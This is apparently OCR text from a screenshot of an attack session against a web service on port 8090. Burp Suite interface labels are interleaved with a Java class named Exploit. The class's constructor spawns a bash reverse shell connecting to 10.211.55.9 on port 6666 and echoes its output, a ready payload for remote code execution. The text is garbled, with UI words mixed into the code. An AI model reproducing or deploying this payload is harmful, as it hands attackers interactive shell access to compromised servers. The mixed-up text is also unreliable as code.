 import java.io.BufferedReader;
import java.io.InputStream;
import java.io.InputStreamReader;
Logger Extender Project options User options Learn
public class Exploit{
Target: http://10.211.55.12:8090 HTTP/1
public Exploit() throws Exception {
Process p = Runtime.getRuntime().exec(new String[]{"bash", "-c", "bash -i >& /dev/tcp/10.211.55.9/6666 0>&1"});
InputStream is = p.getInputStream();
BufferedReader reader = new BufferedReader(new InputStreamReader(is));
INSPECTOR
String line;
while((line = reader.readLine()) != null) {
System.out.println(line);
}
p.waitFor();
is.close();
reader.close();
p.destroy();
}
public static void main(String[] args) throws Exception {
}
}